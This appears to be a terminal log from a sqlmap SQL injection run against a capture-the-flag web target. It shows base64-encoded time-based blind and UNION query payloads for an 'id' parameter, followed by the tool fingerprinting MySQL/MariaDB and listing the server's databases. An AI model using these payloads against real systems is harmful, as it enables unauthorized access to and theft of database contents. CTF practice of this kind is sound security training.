 ..ls/sqlmap-dev
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=MSBBTkQgKFNFTEVDVCAyMjYyIEZST00gKFNFTEVDVChTTEVFUCg1KSkpa2hsWCk=
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=LTcwNjcgVU5JT04gQUxMIFNFTEVDVCBOVUxMLENPTkNBVCgweDcxNmI3MTdhNzEsMHg1ODQxNGU2YTVhNmI2NTRlNDU1NzU5NWE3MTU1
NDg1NjY2NDg3MDcyNzQ1MjdhNjY2YjU1NTM1NzczNTE3YTUyNDg3MzU3NTg2ZjY0NDI0NiwweDcxNjI2YTdhNzEpLS0gLQ==
---
[21:07:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:07:51] [INFO] fetching database names
[21:07:51] [INFO] retrieved: 'information_schema'
[21:07:51] [INFO] retrieved: 'performance_schema'
[21:07:51] [INFO] retrieved: 'mysql'
[21:07:51] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[21:07:51] [INFO] fetched data logged to text files under '/home/ponder/.local/share/sqlmap/output/eci-2ze8nf94umqziwlnx
r8y.cloudeci1.ichunqiu.com'
[*] ending @ 21:07:51 /2024-10-01/
# ponder @ Ponder in /mnt/c/Users/A2140/Desktop/CTFtools/sqlmap-dev on git:master x [21:07:51]
$